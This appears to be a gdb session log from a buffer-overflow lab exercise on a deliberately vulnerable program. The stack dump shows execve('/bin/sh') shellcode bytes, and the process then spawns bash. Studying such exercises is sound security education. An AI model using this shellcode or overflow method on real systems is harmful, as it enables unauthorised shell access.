 (gdb) r
Starting program: /home/sycasec/projects/134/mp1/vuln < payload
Downloading separate debug info for system-supplied DSO at 0xf7fc7000
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
=> 0x56556191 <vuln+20>: ret
0xffffcdf4: 0xffffcdf8 0x6850c031 0x68732f2f 0x69622f68
0xffffce04: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xffffce14: 0x56556100 0x00000001 0xffffceb4 0xf7e1fe2c
0xffffce24: 0xffffcebc 0xf7ffcb60 0x00000000 0x6fc6a790
Breakpoint 5, 0x56556191 in vuln () at vuln.c:7
7 }
(gdb) c
Continuing.
process 163841 is executing new program: /usr/bin/bash
Downloading separate debug info for /usr/bin/bash
Warning:
Cannot insert breakpoint 5.
Cannot access memory at address 0x56556191